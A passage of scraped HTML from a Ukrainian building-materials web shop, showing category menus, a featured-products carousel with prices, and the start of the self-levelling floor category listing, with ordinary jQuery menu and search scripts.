																<a href="https://budosnova.com.ua/ua/vnutrenja-otdelka/oboi-i-stekloholst/stekloholst/">																Склополотно																</a>
																															</li>
																																																								<li class="">
																<a href="https://budosnova.com.ua/ua/index.php?route=product/category&amp;path=246_155_198">																Флізелін																</a>
																															</li>
																																																								<li class="">
																<a href="https://budosnova.com.ua/ua/vnutrenja-otdelka/oboi-i-stekloholst/kley/">																Клей																</a>
																															</li>
																																							</ul>
																							</li>
																						<li >
												<a href="https://budosnova.com.ua/ua/vnutrenja-otdelka/malyarnii-inctrument/">Малярний інструмент</a>
																							</li>
																						<li  class="nsmenu-issubchild">
												<a href="https://budosnova.com.ua/ua/vnutrenja-otdelka/lakokrasochnie-materiali/"><i class="fa fa-angle-down arrow"></i>Лакофарбові матеріали</a>
																								<ul class="list-unstyled nsmenu-ischild nsmenu-ischild-simple">
																																										<li class="">
																<a href="https://budosnova.com.ua/ua/vnutrenja-otdelka/lakokrasochnie-materiali/interernie-kraski/">																Інтер'єрні фарби																</a>
																															</li>
																																																								<li class="">
																<a href="https://budosnova.com.ua/ua/index.php?route=product/category&amp;path=246_154_130">																Фасадні фарби																</a>
																															</li>
																																							</ul>
																							</li>
																					</ul>
									</div>
																		
																														
										
										
										
																	</li>
																								<li class="dropdown ">
							<span class="toggle-child">
								<i class="fa fa-plus plus"></i>
								<i class="fa fa-minus minus"></i>
							</span>
								<a href="ua/dveri/" class="parent-link dropdown-img">
																											<div class="item-name">Двері</div>
									<div class="item-dop-info"></div>
																		<i class="fa fa-angle-right arrow"></i>
								</a>

																								  <div class="ns-dd dropdown-menu-simple nsmenu-type-category-simple">
										<ul class="list-unstyled nsmenu-haschild">
																						<li  class="nsmenu-issubchild">
												<a href="https://budosnova.com.ua/ua/dveri/dveri-metallicheskie/"><i class="fa fa-angle-down arrow"></i>Двері металеві</a>
																								<ul class="list-unstyled nsmenu-ischild nsmenu-ischild-simple">
																																										<li class="">
																<a href="https://budosnova.com.ua/ua/dveri/dveri-metallicheskie/kollekcija-basic/">																Колекція Basic																</a>
																															</li>
																																																								<li class="">
																<a href="https://budosnova.com.ua/ua/dveri/dveri-metallicheskie/kollekcija-ekonom/">																Колекція Економ																</a>
																															</li>
																																																								<li class="">
																<a href="https://budosnova.com.ua/ua/dveri/dveri-metallicheskie/kollekcija-standar/">																Колекція Стандарт																</a>
																															</li>
																																																								<li class="">
																<a href="https://budosnova.com.ua/ua/dveri/dveri-metallicheskie/kollekcija-urban/">																Колекція Urban																</a>
																															</li>
																																							</ul>
																							</li>
																						<li  class="nsmenu-issubchild">
												<a href="https://budosnova.com.ua/ua/dveri/tm-doors/"><i class="fa fa-angle-down arrow"></i>ТМ DOORS</a>
																								<ul class="list-unstyled nsmenu-ischild nsmenu-ischild-simple">
																																										<li class="">
																<a href="https://budosnova.com.ua/ua/dveri/tm-doors/kollekcija-smart/">																Колекція SMART																</a>
																															</li>
																																																								<li class="">
																<a href="https://budosnova.com.ua/ua/dveri/tm-doors/pogonazhnie-izdelija%20doors/">																Погонажні вироби ТМ Doors																</a>
																															</li>
																																							</ul>
																							</li>
																						<li >
												<a href="https://budosnova.com.ua/ua/dveri/pod-pokrasku/">Під фарбування</a>
																							</li>
																						<li  class="nsmenu-issubchild">
												<a href="https://budosnova.com.ua/ua/dveri/pokritie-pvh/"><i class="fa fa-angle-down arrow"></i>Покриття ПВХ</a>
																								<ul class="list-unstyled nsmenu-ischild nsmenu-ischild-simple">
																																										<li class="">
																<a href="https://budosnova.com.ua/ua/dveri/pokritie-pvh/kollekcija-dora/">																Колекція DORA																</a>
																															</li>
																																																								<li class="">
																<a href="https://budosnova.com.ua/ua/dveri/pokritie-pvh/kollekcija-prizma/">																Колекція ПРИЗМА																</a>
																															</li>
																																																								<li class="">
																<a href="https://budosnova.com.ua/ua/dveri/pokritie-pvh/kollekcija-modelnie%20polotna/">																Колекція МОДЕЛЬНІ ПОЛОТНА																</a>
																															</li>
																																																								<li class="">
																<a href="https://budosnova.com.ua/ua/dveri/pokritie-pvh/kollekcija-5element/">																Колекція 5-й Елемент																</a>
																															</li>
																																																								<li class="">
																<a href="https://budosnova.com.ua/ua/dveri/pokritie-pvh/pogonazhnie-izdelija-pvh/">																Поганажні вироби ПВХ																</a>
																															</li>
																																							</ul>
																							</li>
																						<li  class="nsmenu-issubchild">
												<a href="https://budosnova.com.ua/ua/dveri/furnitura/"><i class="fa fa-angle-down arrow"></i>Фурнітура</a>
																								<ul class="list-unstyled nsmenu-ischild nsmenu-ischild-simple">
																																										<li class="">
																<a href="https://budosnova.com.ua/ua/dveri/furnitura/zamki/">																Замки																</a>
																															</li>
																																																								<li class="">
																<a href="https://budosnova.com.ua/ua/dveri/furnitura/ruchki/">																Ручки																</a>
																															</li>
																																							</ul>
																							</li>
																						<li  class="nsmenu-issubchild">
												<a href="https://budosnova.com.ua/ua/dveri/cortex/"><i class="fa fa-angle-down arrow"></i>Покриття CORTEX</a>
																								<ul class="list-unstyled nsmenu-ischild nsmenu-ischild-simple">
																																										<li class="">
																<a href="https://budosnova.com.ua/ua/dveri/cortex/---kollekcija--cortex-alumo-/">																Колекція CORTEX ALUMO   																</a>
																															</li>
																																																								<li class="">
																<a href="https://budosnova.com.ua/ua/dveri/cortex/kollekcija--cortex-deco-/">																Колекція CORTEX DECO 																</a>
																															</li>
																																																								<li class="">
																<a href="https://budosnova.com.ua/ua/dveri/cortex/pogonazhnie-izdelija1/">																Поганажні вироби																</a>
																															</li>
																																							</ul>
																							</li>
																					</ul>
									</div>
																		
																														
										
										
										
																	</li>
																									<li >
									<a class="dropdown-img" href="ua/kuhonnye-moyki/">
																																								<div class="item-name">Мийки зі штучного каменю</div>
										<div class="item-dop-info"></div>
									</a>
								</li>
																								<li class="dropdown ">
							<span class="toggle-child">
								<i class="fa fa-plus plus"></i>
								<i class="fa fa-minus minus"></i>
							</span>
								<a href="ua/pilomaterialy/" class="parent-link dropdown-img">
																											<div class="item-name">Пиломатеріали</div>
									<div class="item-dop-info"></div>
																		<i class="fa fa-angle-right arrow"></i>
								</a>

																								  <div class="ns-dd dropdown-menu-simple nsmenu-type-category-simple">
										<ul class="list-unstyled nsmenu-haschild">
																						<li >
												<a href="https://budosnova.com.ua/ua/pilomaterialy/osb/">OSB</a>
																							</li>
																						<li >
												<a href="https://budosnova.com.ua/ua/pilomaterialy/dvp/">ДВП</a>
																							</li>
																						<li >
												<a href="https://budosnova.com.ua/ua/pilomaterialy/fanera/">Фанера</a>
																							</li>
																					</ul>
									</div>
																		
																														
										
										
										
																	</li>
																									<li >
									<a class="dropdown-img" href="ua/briketi-i-pilleti/">
																																								<div class="item-name">Брикети та пелети</div>
										<div class="item-dop-info"></div>
									</a>
								</li>
															</ul>
			</nav>
								<div id="maskMenuHC"></div>
									</div>
				<div class="col-md-9 dop-menu-box hidden-xs hidden-sm clearfix">
			  </div>
<script>
        function toggle_menu_items(info_total_sections,current_menu_section,total_sections,items_widths,items,show_more_btn_prev,total_width) {
            info_total_sections.html(current_menu_section + '/' + total_sections);
            var arr, widths = $.extend(true, [], items_widths), section;
            arr = items;
            section = current_menu_section;
            if(current_menu_section == 1){
            	show_more_btn_prev.addClass('off-prev-m');
	            var sum = 0;
	            arr.each(function(i) {
	                var $item = $(this);
	                show_menu_item($item);
	                sum += widths[i];
	                if(section == 1){
	                	$item.removeClass('item_menu_hidden');
	                }
	                if(section > 1){
	            		$item.addClass('item_menu_hidden');
	            	}

	                if (sum > total_width) {
	            		section += 1;
	            		sum = 0;
	            		$item.addClass('item_menu_hidden');
	            		$item.addClass('section_' + section);
	            	} else {
	            		$item.addClass('section_' + section);
	            	}
	            });
             }

        }

        function show_menu_item(elem) {
            elem.removeClass('item_menu_hidden');
            elem.removeClass(function (index, className) {
				return (className.match (/(^|\s)section_\S+/g) || []).join(' ');
			});
        }

        function cs__menu_init(mfix) {
        	if(mfix == 1){
        		var container = $('.dop-menu-box .navbar.hmenu_type');
        	}
        	if(mfix == 2){
        		var container = $('#top-fixed .dop-menu-box .navbar.hmenu_type');
        	}
            var menu = $('.nav.navbar-nav', container);
            menu.css('visibility', 'hidden');
            var wrapper = menu.parent();
            var show_more_btn = $('.dop-menu-show_more');
            var show_more_btn_prev = $('.dop-menu-show_more .prev-m');
            var show_more_btn_next = $('.dop-menu-show_more .next-m');
            var info_total_sections = $('.dop-menu-show_more .total-sections');
            var items = menu.children();
            show_more_btn.hide();
            var sum = 0;
            var items_widths = [];
            var total_width = 0;
            total_width = container.innerWidth() - show_more_btn.outerWidth();

            show_menu_item(items);
            items.css('width', 'auto');
            items.each(function(i) {
                var item = $(this);
                items_widths[i] = item.get(0).getBoundingClientRect().width;
                item.css('width', item.get(0).getBoundingClientRect().width);
                sum += items_widths[i];

            });
            var total_sections = 1
            total_sections = Math.ceil(sum / total_width);
            if (total_sections > 1) {
                wrapper.css('width', total_width);
                show_more_btn.css('display', 'inline-block');
            } else {
            	wrapper.css('width', '');
                show_more_btn.hide();
            }
            var current_menu_section = 1;

            toggle_menu_items(info_total_sections,current_menu_section,total_sections,items_widths,items,show_more_btn_prev,total_width);
            menu.css('visibility', 'visible');
            show_more_btn.off('click');
            show_more_btn_prev.click(function() {
            	if(current_menu_section === 1) {
                    current_menu_section = 1;
                    show_more_btn_prev.addClass('off-prev-m');
                } else {
                	current_menu_section -= 1;
                	if(current_menu_section === 1){
                		show_more_btn_prev.addClass('off-prev-m');
                		if(total_sections == 2){
                			show_more_btn_next.removeClass('off-next-m');
                		}
                    } else {
                    	show_more_btn_prev.removeClass('off-prev-m');
                    	show_more_btn_next.removeClass('off-next-m');
                    }
                	info_total_sections.html(current_menu_section + '/' + total_sections);
		            $('.section_' + (current_menu_section + 1)).addClass('item_menu_hidden');
		            $('.section_' + current_menu_section).removeClass('item_menu_hidden');
                }
            });
            show_more_btn_next.click(function() {
            	if (current_menu_section === total_sections) {
                    current_menu_section = total_sections;
                    show_more_btn_next.addClass('off-next-m');
                } else {
                    current_menu_section += 1;
                    if(current_menu_section === total_sections){
                    	show_more_btn_next.addClass('off-next-m');
                    } else {
                    	show_more_btn_next.removeClass('off-next-m');
                    }
                    if(current_menu_section >= 1){
                    	show_more_btn_prev.removeClass('off-prev-m');
                    }
                    info_total_sections.html(current_menu_section + '/' + total_sections);
		            $('.section_' + current_menu_section).removeClass('item_menu_hidden');
		            $('.section_' + (current_menu_section - 1)).addClass('item_menu_hidden');
                }
            });
        }
    $(document).ready(function() {
   		setTimeout(function () {
			cs__menu_init(1);
		}, 300);
        $(window).resize(function() {
        	$('.dop-menu-box .navbar.hmenu_type div').removeAttr('style');
        	$('.dop-menu-show_more').hide();
            setTimeout(function () {
				cs__menu_init(1);
			}, 1500);
        });
        if (window.addEventListener) {
            window.addEventListener('orientationchange', function() {
                cs__menu_init(1);
            }, false);
        }
    });
</script>
<script>
$(document).ready(function() {
	$(function() {
		if (viewport().width <= 991) {
			$('.box-search #searchtop').insertAfter('#menu button:eq(0)');
		}
		$(window).resize(function() {
			if (viewport().width <= 991) {
				$('#top-fixed').remove();
				$('.box-search #searchtop').insertAfter('#menu button:eq(0)');
			} else {
				$('.box-search').prepend( $('#menu #searchtop') );
			}
		});
	});
});
</script>
<script>
$(document).ready(function() {
	var width_fmns = viewport().width;
	var header_h = $('.menu-header-box').offset().top;
	var htop_b = 0;
	setTimeout(function () {
		htop_b = $('.htop-b-pc').outerHeight();
	}, 100);

	var menu_v = $('#menu #menu-list').outerHeight();
	if (width_fmns >= 992) {
	$(window).scroll(function(){
		if($(this).scrollTop() > header_h + htop_b + 65 && viewport().width >= 992) {
			if($("#top-fixed").length==0) {
				$('#maskMenuDop').removeClass('open');
				html_fix_menu = '<header></header>';
				html_fix_menu += '<div class="menu-header-box full-mw h-type-1 ">';
				html_fix_menu += '<div class="container">';
				html_fix_menu += '<div class="row h-type-2-sb">';
				html_fix_menu += '</div></div></div>';

				$('header .dropdown-menu.autosearch').css('display','none');
				$('#top').before('<div id="top-fixed" class="hidden-xs hidden-sm h-type-1 hmenu_type-1">'+ html_fix_menu +'</div>');
									$('header > ').clone().appendTo('#top-fixed header');
																$('.menu-box').clone().appendTo('#top-fixed .menu-header-box .container > .row');
						$('#additional-menu').parent().clone().appendTo('#top-fixed .menu-header-box .container > .row');
													
				$('#top-fixed #menu-list').removeClass('nsmenu-block');
				$('#top-fixed').addClass('fixed-top-header');
				$('#top-fixed #menu-list').menuAim({
					activateCallback: activateSubmenu_fixed,
					deactivateCallback: deactivateSubmenu_fixed,
				});
				function activateSubmenu_fixed(row) {$(row).addClass('menu-open');}
				function deactivateSubmenu_fixed(row) {$(row).removeClass('menu-open');}
				function exitMenu_fixed(row) {return true;}
				$('#top-fixed .dropdown-menu-simple .nsmenu-haschild').menuAim({
					activateCallback: activateSubmenu2level_fixed,
					deactivateCallback: deactivateSubmenu2level_fixed,
				});
				function activateSubmenu2level_fixed(row) {$(row).addClass('menu-open-2level');}
				function deactivateSubmenu2level_fixed(row) {$(row).removeClass('menu-open-2level');}
				function exitMenu2level_fixed(row) {return true;}
				$('#top-fixed #search a').bind('click', function() {
					$("#top-fixed #selected_category").val($(this).attr('data-idsearch'));
					$('#top-fixed .category-name').html($(this).html());
				});
				$('#top-fixed #phone .contact-header').hover(function() {
				  $(this).find('#top-fixed .drop-contacts').stop(true, true).delay(10).fadeIn(10);
				  $(this).addClass('open');
				}, function() {
				   $(this).find('#top-fixed .drop-contacts').stop(true, true).delay(10).fadeOut(10);
					$(this).removeClass('open');
				});
				$('#top-fixed #additional-menu li.dropdown').hover(function() {
					$(this).find('.dropdown-menu').stop(true, true).delay(10);
					$(this).addClass('open');
					$('#maskMenuDop').addClass('open');
					$(this).find('.dropdown-toggle').attr('aria-expanded', 'true');
				}, function() {
					$(this).find('.dropdown-menu').stop(true, true).delay(10);
					$(this).removeClass('open');
					$('#maskMenuDop').removeClass('open');
					$(this).find('.dropdown-toggle').attr('aria-expanded', 'false')
				});
				$('#top-fixed .btn-search').bind('click', function() {
					url = $('base').attr('href') + 'index.php?route=product/search';
					var value = $('#top-fixed input[name=\'search\']').val();
					if (value) {
						url += '&search=' + encodeURIComponent(value);
					} else {
						url += '&search=';
					}
					var category_id = $('#top-fixed input[name=\'category_id\']').prop('value');
					if (category_id > 0) {url += '&category_id=' + encodeURIComponent(category_id) + '&sub_category=true';}
					location = url;
				});
			}
		} else {
			$('#top-fixed').remove();

		}
	});
	}
		$(document).on('click', '#top-fixed .m-fix-btn', function () {
		$(this).toggleClass('rotate-icon');
		$('#top-fixed').toggleClass('open-fix-mm');
		cs__menu_init(2);
	});
	});
</script>
				
			</div>
		</div>
	</div>
<div class="container">
<div class="col-sm-12 content-box-cs ">
<div class="breadcrumbs-box">
	<ul class="breadcrumb " itemscope itemtype="https://schema.org/BreadcrumbList">
									<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					<a itemprop="item" href="https://budosnova.com.ua/">
												  <meta itemprop="name" content="Головна" />
						  <span><i class="fa fa-home"></i></span>
											</a>
					<meta itemprop="position" content="1" />
				  </li>
												<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					<a itemprop="item" href="https://budosnova.com.ua/ua/stroitelnue-materialu/">
												  <span itemprop="name">Будівельні матеріали</span>
											</a>
					<meta itemprop="position" content="2" />
				  </li>
												<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					<a itemprop="item" href="https://budosnova.com.ua/ua/stroitelnue-materialu/cmeci-dlya-polov/">
												  <span itemprop="name">Суміші для підлоги</span>
											</a>
					<meta itemprop="position" content="3" />
				  </li>
												<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<link itemprop="item" href="https://budosnova.com.ua/ua/index.php?route=product/category&amp;path=220_27_172">
								  <span itemprop="name">Наливна підлога</span>
								<meta itemprop="position" content="4" />
				</li>
						</ul>
</div>
  <div class="row">
		<aside id="column-left" class="col-sm-4 col-md-3 hidden-xs">
    <div>
<div class="container-module">
	<div class="title-module"><span>Рекомендовані</span></div>
	<div class="product-slider">
		<div class="container-modules featured carousel_numb_featured30699 owl-carousel">
		  			<div class="item">
				<div class="product-thumb transition">
					<div class="image">
					<div class="stickers-ns">
																													</div>
													<a href="https://budosnova.com.ua/ua/4957.html"><img data-src="https://budosnova.com.ua/image/cache/catalog/smesi/atlas-ultra-geoflex_p_1799_20190227_121334-85x85.png" src="image/catalog/lazyload/lazyload.jpg"  alt="Гелевий клей для плитки гнучкий, деформований, Atlas Geoflex Ultra, 25 кг" title="Гелевий клей для плитки гнучкий, деформований, Atlas Geoflex Ultra, 25 кг" class="img-responsive lazyload" /></a>
																	</div>
					<div class="caption">
						<div class="product-name"><a href="https://budosnova.com.ua/ua/4957.html">Гелевий клей для плитки гнучкий, деформований, Atlas Geoflex Ultra, 25 кг</a></div>
																																					<div class="pq-box">
																	<div class="price">
									  									  <span class="price_no_format_4957">770.00<span class="cs-currency"> грн.</span></span>
									  									  									</div>
																																									</div>
																<div class="actions">
									<div class="cart"><button class="btn btn-general" type="button" onclick="cart.add('4957','featured', get_cart_quantity('4957','.carousel_numb_featured30699'));"><img src="catalog/view/theme/cyberstore/image/addtocart-icon.svg" alt="До кошика" /> <span>До кошика</span></button></div>
									<div class="addit-action">
																																													</div>
								</div>
													</div>
				</div>
			</div>
					<div class="item">
				<div class="product-thumb transition">
					<div class="image">
					<div class="stickers-ns">
																													</div>
													<a href="https://budosnova.com.ua/ua/4744.html"><img data-src="https://budosnova.com.ua/image/cache/catalog/smesi/SC5_L-85x85.jpg" src="image/catalog/lazyload/lazyload.jpg"  alt="Стяжка підлоги Полімін СЦ-5 10-80мм (25кг)" title="Стяжка підлоги Полімін СЦ-5 10-80мм (25кг)" class="img-responsive lazyload" /></a>
																	</div>
					<div class="caption">
						<div class="product-name"><a href="https://budosnova.com.ua/ua/4744.html">Стяжка підлоги Полімін СЦ-5 10-80мм (25кг)</a></div>
																																					<div class="pq-box">
																	<div class="price">
									  									  <span class="price_no_format_4744">130.00<span class="cs-currency"> грн.</span></span>
									  									  									</div>
																																									</div>
																<div class="actions">
									<div class="cart"><button class="btn btn-general" type="button" onclick="cart.add('4744','featured', get_cart_quantity('4744','.carousel_numb_featured30699'));"><img src="catalog/view/theme/cyberstore/image/addtocart-icon.svg" alt="До кошика" /> <span>До кошика</span></button></div>
									<div class="addit-action">
																																													</div>
								</div>
													</div>
				</div>
			</div>
					<div class="item">
				<div class="product-thumb transition">
					<div class="image">
					<div class="stickers-ns">
																													</div>
													<a href="https://budosnova.com.ua/ua/5026.html"><img data-src="https://budosnova.com.ua/image/cache/catalog/smesi/KM-75_30kg_new-85x85.png" src="image/catalog/lazyload/lazyload.jpg"  alt="Штукатурка гіпсова КМ-75" title="Штукатурка гіпсова КМ-75" class="img-responsive lazyload" /></a>
																	</div>
					<div class="caption">
						<div class="product-name"><a href="https://budosnova.com.ua/ua/5026.html">Штукатурка гіпсова КМ-75</a></div>
																																					<div class="pq-box">
																	<div class="price">
									  									  <span class="price_no_format_5026">245.00<span class="cs-currency"> грн.</span></span>
									  									  									</div>
																																									</div>
																<div class="actions">
									<div class="cart"><button class="btn btn-general" type="button" onclick="cart.add('5026','featured', get_cart_quantity('5026','.carousel_numb_featured30699'));"><img src="catalog/view/theme/cyberstore/image/addtocart-icon.svg" alt="До кошика" /> <span>До кошика</span></button></div>
									<div class="addit-action">
																																													</div>
								</div>
													</div>
				</div>
			</div>
					<div class="item">
				<div class="product-thumb transition">
					<div class="image">
					<div class="stickers-ns">
																													</div>
													<a href="https://budosnova.com.ua/ua/index.php?route=product/product&amp;product_id=5030"><img data-src="https://budosnova.com.ua/image/cache/catalog/smesi/30-85x85.jpg" src="image/catalog/lazyload/lazyload.jpg"  alt="Штукатурка гіпсова машинного нанесення MASCHINENPUTZ" title="Штукатурка гіпсова машинного нанесення MASCHINENPUTZ" class="img-responsive lazyload" /></a>
																	</div>
					<div class="caption">
						<div class="product-name"><a href="https://budosnova.com.ua/ua/index.php?route=product/product&amp;product_id=5030">Штукатурка гіпсова машинного нанесення MASCHINENPUTZ</a></div>
																																					<div class="pq-box">
																	<div class="price">
									  									  <span class="price_no_format_5030">265.00<span class="cs-currency"> грн.</span></span>
									  									  									</div>
																																									</div>
																<div class="actions">
									<div class="cart"><button class="btn btn-general" type="button" onclick="cart.add('5030','featured', get_cart_quantity('5030','.carousel_numb_featured30699'));"><img src="catalog/view/theme/cyberstore/image/addtocart-icon.svg" alt="До кошика" /> <span>До кошика</span></button></div>
									<div class="addit-action">
																																													</div>
								</div>
													</div>
				</div>
			</div>
				</div>
	</div>
<script>
if ($(".carousel_numb_featured30699").parents("#column-left, #column-right, .position-no-owl").length) {
		$('.carousel_numb_featured30699').each(function() {
		var items = $(this).children('div.item');
		for (var i = 0; i < items.length; i+=3) {
			items.slice(i, i+3).wrapAll('<div class="row_items"></div>');
	    }
	});
} else {
				}
$('.carousel_numb_featured30699').owlCarousel({
	responsiveBaseWidth: ".carousel_numb_featured30699",
	itemsCustom: [[0, 1], [500, 2], [750, 3], [950,4], [1150,5]],
	slideSpeed: 200,
	paginationSpeed: 300,
	navigation: true,
	stopOnHover: true,
	pagination: false,
	autoPlay: false,
	navigationText: ['<div class="btn btn-carousel-module next-prod"><i class="fa fa-angle-left arrow"></i></div>', '<div class="btn btn-carousel-module prev-prod"><i class="fa fa-angle-right arrow"></i></div>'],
});
</script>
</div>
</div>  </aside>
					<div id="content" class="col-sm-8 col-md-9 ns-smv">
  
							
	  <h1>Наливна підлога</h1>
	  	  	  	 <div class="row">
		<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 text-xs-center text-sm-right localstorage mt-10 mb-20">
			<div class="btn-group">
				<div class="btn-group hidden-xs localstorage">
					<button type="button" id="list-view" class="btn btn-view-list" data-toggle="tooltip" title="Перелік"><i class="fa fa-align-justify"></i></button>
					<button type="button" id="grid-view" class="btn btn-view-grid" data-toggle="tooltip" title="Сітка"><i class="fa fa-th-large"></i></button>
					<button type="button" id="grid-view4" class="btn btn-view-grid4" data-toggle="tooltip" title="Сітка"><i class="fa fa-th"></i></button>
									</div>
				<div class="btn-group">
				  <ul class="dropdown-menu dropdown-menu-right cs-dropdown">
															<li class="active"><a href="https://budosnova.com.ua/ua/index.php?route=product/category&amp;path=220_27_172&amp;limit=15" rel="nofollow">15</a></li>
																									<li><a href="https://budosnova.com.ua/ua/index.php?route=product/category&amp;path=220_27_172&amp;limit=25" rel="nofollow">25</a></li>
																				<li><a href="https://budosnova.com.ua/ua/index.php?route=product/category&amp;path=220_27_172&amp;limit=50" rel="nofollow">50</a></li>
																				<li><a href="https://budosnova.com.ua/ua/index.php?route=product/category&amp;path=220_27_172&amp;limit=75" rel="nofollow">75</a></li>
																				<li><a href="https://budosnova.com.ua/ua/index.php?route=product/category&amp;path=220_27_172&amp;limit=100" rel="nofollow">100</a></li>
														  </ul>
				  <button type="button" class="btn btn-limits dropdown-toggle" data-toggle="dropdown">
					<span class="text-limits">15</span>
				  </button>
				</div>
				<div class="btn-group">
					<button type="button" class="btn btn-sorts dropdown-toggle" data-toggle="dropdown">
										За замовчуванням																																																																																										</button>
					<ul class="dropdown-menu dropdown-menu-right cs-dropdown">
																					<li class="active"><button class="btn-sort-link" onclick="location.href='https://budosnova.com.ua/ua/index.php?route=product/category&amp;path=220_27_172&amp;sort=p.sort_order&amp;order=ASC'">За замовчуванням</button></li>
																												<li><button class="btn-sort-link" onclick="location.href='https://budosnova.com.ua/ua/index.php?route=product/category&amp;path=220_27_172&amp;sort=pd.name&amp;order=ASC'">Назва (А - Я)</button></li>
																												<li><button class="btn-sort-link" onclick="location.href='https://budosnova.com.ua/ua/index.php?route=product/category&amp;path=220_27_172&amp;sort=pd.name&amp;order=DESC'">Назва (Я - А)</button></li>
																												<li><button class="btn-sort-link" onclick="location.href='https://budosnova.com.ua/ua/index.php?route=product/category&amp;path=220_27_172&amp;sort=p.price&amp;order=ASC'">Ціна (низька &gt; висока)</button></li>
																												<li><button class="btn-sort-link" onclick="location.href='https://budosnova.com.ua/ua/index.php?route=product/category&amp;path=220_27_172&amp;sort=p.price&amp;order=DESC'">Ціна (висока &gt; низька)</button></li>
																												<li><button class="btn-sort-link" onclick="location.href='https://budosnova.com.ua/ua/index.php?route=product/category&amp;path=220_27_172&amp;sort=rating&amp;order=DESC'">Рейтинг (спочатку високий)</button></li>
																												<li><button class="btn-sort-link" onclick="location.href='https://budosnova.com.ua/ua/index.php?route=product/category&amp;path=220_27_172&amp;sort=rating&amp;order=ASC'">Рейтинг (спочатку низький)</button></li>
																												<li><button class="btn-sort-link" onclick="location.href='https://budosnova.com.ua/ua/index.php?route=product/category&amp;path=220_27_172&amp;sort=p.model&amp;order=ASC'">Код товару (А - Я)</button></li>
																												<li><button class="btn-sort-link" onclick="location.href='https://budosnova.com.ua/ua/index.php?route=product/category&amp;path=220_27_172&amp;sort=p.model&amp;order=DESC'">Код товару (Я - А)</button></li>
																		</ul>
				</div>
			</div>
		</div>
	</div>
	<div class="row row-price category-page">
				 <div class="product-layout product-grid col-lg-4 col-md-4 col-sm-6">
		  <div class="product-thumb">
				<div class="image">
				<div class="stickers-ns">
																								</div>
									<a href="https://budosnova.com.ua/ua/4746.html"><img   data-src="https://budosnova.com.ua/image/cache/catalog/smesi/png_250-228x228.png" src="image/catalog/lazyload/lazyload.jpg"  alt="Підлога наливна самовирівнююча Scanmix CONFLOW 250, 25 кг" title="Підлога наливна самовирівнююча Scanmix CONFLOW 250, 25 кг" class="img-responsive lazyload" /></a>
											</div>
			  <div class="caption">
			  <div class="list-left-block">
				<div class="product-name"><a href="https://budosnova.com.ua/ua/4746.html">Підлога наливна самовирівнююча Scanmix CONFLOW 250, 25 кг</a></div>
									<div class="product-model">250</div>
													<div class="product-description">..</div>
																							<div class="rating">
					<span class="rating-box">
																								<span class="product-rating-star">
										<svg width="11" height="10" viewBox="0 0 11 10" fill="none" xmlns="http://www.w3.org/2000/svg">
											<path fill-rule="evenodd" clip-rule="evenodd" d="M5.5 8.75L3.47287 9.81573C2.73924 10.2014 1.88181 9.57846 2.02192 8.76155L2.40907 6.50431L0.769082 4.90572C0.175565 4.32718 0.503075 3.31921 1.3233 3.20002L3.5897 2.87069L4.60326 0.816985C4.97008 0.0737394 6.02992 0.0737402 6.39674 0.816986L7.4103 2.87069L9.67671 3.20002C10.4969 3.31921 10.8244 4.32718 10.2309 4.90572L8.59093 6.50431L8.97808 8.76155C9.11819 9.57846 8.26076 10.2014 7.52713 9.81573L5.5 8.75Z" fill="#EFEFEF"/>
										</svg>
									</span>
																																<span class="product-rating-star">
										<svg width="11" height="10" viewBox="0 0 11 10" fill="none" xmlns="http://www.w3.org/2000/svg">
											<path fill-rule="evenodd" clip-rule="evenodd" d="M5.5 8.75L3.47287 9.81573C2.73924 10.2014 1.88181 9.57846 2.02192 8.76155L2.40907 6.50431L0.769082 4.90572C0.175565 4.32718 0.503075 3.31921 1.3233 3.20002L3.5897 2.87069L4.60326 0.816985C4.97008 0.0737394 6.02992 0.0737402 6.39674 0.816986L7.4103 2.87069L9.67671 3.20002C10.4969 3.31921 10.8244 4.32718 10.2309 4.90572L8.59093 6.50431L8.97808 8.76155C9.11819 9.57846 8.26076 10.2014 7.52713 9.81573L5.5 8.75Z" fill="#EFEFEF"/>
										</svg>
									</span>
																																<span class="product-rating-star">
										<svg width="11" height="10" viewBox="0 0 11 10" fill="none" xmlns="http://www.w3.org/2000/svg">
											<path fill-rule="evenodd" clip-rule="evenodd" d="M5.5 8.75L3.47287 9.81573C2.73924 10.2014 1.88181 9.57846 2.02192 8.76155L2.40907 6.50431L0.769082 4.90572C0.175565 4.32718 0.503075 3.31921 1.3233 3.20002L3.5897 2.87069L4.60326 0.816985C4.97008 0.0737394 6.02992 0.0737402 6.39674 0.816986L7.4103 2.87069L9.67671 3.20002C10.4969 3.31921 10.8244 4.32718 10.2309 4.90572L8.59093 6.50431L8.97808 8.76155C9.11819 9.57846 8.26076 10.2014 7.52713 9.81573L5.5 8.75Z" fill="#EFEFEF"/>
										</svg>
									</span>
																																<span class="product-rating-star">
										<svg width="11" height="10" viewBox="0 0 11 10" fill="none" xmlns="http://www.w3.org/2000/svg">
											<path fill-rule="evenodd" clip-rule="evenodd" d="M5.5 8.75L3.47287 9.81573C2.73924 10.2014 1.88181 9.57846 2.02192 8.76155L2.40907 6.50431L0.769082 4.90572C0.175565 4.32718 0.503075 3.31921 1.3233 3.20002L3.5897 2.87069L4.60326 0.816985C4.97008 0.0737394 6.02992 0.0737402 6.39674 0.816986L7.4103 2.87069L9.67671 3.20002C10.4969 3.31921 10.8244 4.32718 10.2309 4.90572L8.59093 6.50431L8.97808 8.76155C9.11819 9.57846 8.26076 10.2014 7.52713 9.81573L5.5 8.75Z" fill="#EFEFEF"/>
										</svg>
									</span>
																																<span class="product-rating-star">
										<svg width="11" height="10" viewBox="0 0 11 10" fill="none" xmlns="http://www.w3.org/2000/svg">
											<path fill-rule="evenodd" clip-rule="evenodd" d="M5.5 8.75L3.47287 9.81573C2.73924 10.2014 1.88181 9.57846 2.02192 8.76155L2.40907 6.50431L0.769082 4.90572C0.175565 4.32718 0.503075 3.31921 1.3233 3.20002L3.5897 2.87069L4.60326 0.816985C4.97008 0.0737394 6.02992 0.0737402 6.39674 0.816986L7.4103 2.87069L9.67671 3.20002C10.4969 3.31921 10.8244 4.32718 10.2309 4.90572L8.59093 6.50431L8.97808 8.76155C9.11819 9.57846 8.26076 10.2014 7.52713 9.81573L5.5 8.75Z" fill="#EFEFEF"/>
										</svg>
									</span>
																											</span>
					</div>
								</div>
				<div class="list-right-block">
				<div class="pq-box">
				 				<div class="price">
